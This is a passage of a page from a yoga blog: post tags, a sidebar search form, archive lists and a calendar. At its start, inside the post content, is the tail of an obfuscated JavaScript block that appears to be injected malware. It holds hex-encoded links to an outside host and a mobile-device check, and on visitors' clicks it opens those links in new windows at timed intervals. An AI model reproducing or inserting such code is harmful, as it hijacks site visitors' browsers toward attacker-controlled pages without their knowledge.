)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://everydayyoga.us/tag/amrit-yoga/" rel="tag">Amrit Yoga</a>, <a href="https://everydayyoga.us/tag/asana/" rel="tag">Asana</a>, <a href="https://everydayyoga.us/tag/blockages/" rel="tag">Blockages</a>, <a href="https://everydayyoga.us/tag/breath/" rel="tag">Breath</a>, <a href="https://everydayyoga.us/tag/edge/" rel="tag">Edge</a>, <a href="https://everydayyoga.us/tag/experiment/" rel="tag">Experiment</a>, <a href="https://everydayyoga.us/tag/pranayam/" rel="tag">Pranayam</a>, <a href="https://everydayyoga.us/tag/sadhana/" rel="tag">Sadhana</a>, <a href="https://everydayyoga.us/tag/stages/" rel="tag">Stages</a>, <a href="https://everydayyoga.us/tag/tools/" rel="tag">Tools</a>, <a href="https://everydayyoga.us/tag/yoga/" rel="tag">Yoga</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.009 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2013</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://everydayyoga.us/2013/11/04/" aria-label="Posts published on November 4, 2013">4</a></td><td><a href="https://everydayyoga.us/2013/11/05/" aria-label="Posts published on November 5, 2013">5</a></td><td><a href="https://everydayyoga.us/2013/11/06/" aria-label="Posts published on November 6, 2013">6</a></td><td><a href="https://everydayyoga.us/2013/11/07/" aria-label="Posts published on November 7, 2013">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://everydayyoga.us/2013/11/11/" aria-label="Posts published on November 11, 2013">11</a></td><td><a href="https://everydayyoga.us/2013/11/12/" aria-label="Posts published on November 12, 2013">12</a></td><td><a href="https://everydayyoga.us/2013/11/13/" aria-label="Posts published on November 13, 2013">13</a></td><td><a href="https://everydayyoga.us/2013/11/14/" aria-label="Posts published on November 14, 2013">14</a></td><td>15</td><td>16</td>
	</tr>
	<tr>
